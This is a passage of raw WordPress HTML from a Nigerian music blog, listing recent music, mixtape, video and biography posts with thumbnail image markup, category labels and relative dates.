												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34130" data-permalink="https://blownaija.com/king-obotoshe-x-dj-bestmusic-best-of-king-obotoshe-mixtape/attachment/34130/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=901%2C823&amp;ssl=1" data-orig-size="901,823" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=300%2C274&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/King-Obotoshe-X-Bestmusic-Best-Of-Obotoshe-mp3-image.jpg?fit=740%2C676&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MIXTAPES</span><span class="mvp-cd-date left relative">5 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>King Obotoshe X DJ BestMusic – Best Of King Obotoshe Mixtape</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/traditional-man-na-mercedes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34144" data-permalink="https://blownaija.com/traditional-man-na-mercedes/img-20260129-wa0115/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=2560%2C1879&amp;ssl=1" data-orig-size="2560,1879" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260129-WA0115" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=300%2C220&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260129-WA0115.jpg?fit=740%2C543&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 day ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Traditional Man &#8211; Na Mercedes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">5 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
